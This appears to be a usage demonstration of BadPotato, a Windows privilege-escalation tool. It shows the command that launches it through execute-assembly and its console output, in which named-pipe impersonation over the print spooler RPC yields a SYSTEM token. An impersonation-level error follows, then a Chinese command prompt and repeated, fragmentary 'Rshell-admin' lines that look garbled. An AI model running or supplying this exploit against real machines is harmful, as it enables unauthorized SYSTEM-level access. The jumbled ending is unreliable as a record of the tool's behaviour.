 $ execute-assembly BadPotato.exe whoami
[*] Executing...
[*]
    ____            ______        __        __
   / __ )____ _____/ / __ \____  / /_____ _/ /_____
  / __  / __ `/ __  / /_/ / __ \/ __/ __ `/ __/ __ \
 / /_/ / /_/ / /_/ / ____/ /_/ / /_/ /_/ / /_/ /_/ /
/_____/\__,_/\__,_/_/    \____/\__/\__,_/\__/\____/
Github:https://github.com/BeichenDream/BadPotato/       By:BeichenDream
[*] PipeName : \\.\pipe\38f0cfa35aff4d14a0adc4075f069306\pipe\spoolss
[*] ConnectPipeName : \\DESKTOP-9SDUORN/pipe/38f0cfa35aff4d14a0adc4075f069306
[*] CreateNamedPipeW Success! IntPtr:1072
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:1609115756624
[*] ConnectNamePipe Success!
[*] CurrentUserName : Rubby
[*] CurrentConnectPipeUserName : SYSTEM
the MethodInfo::Invoke_3 method returned an error:
Either a required impersonation level was not provided, or the provided impersonation level is invalid.
输入命令...
Rshell-admin
Rshell-admin
Rshell-
Rshell-admin
Rshell-admin
Rshell-
Rshell-admin
Rshell-admin
Rshell-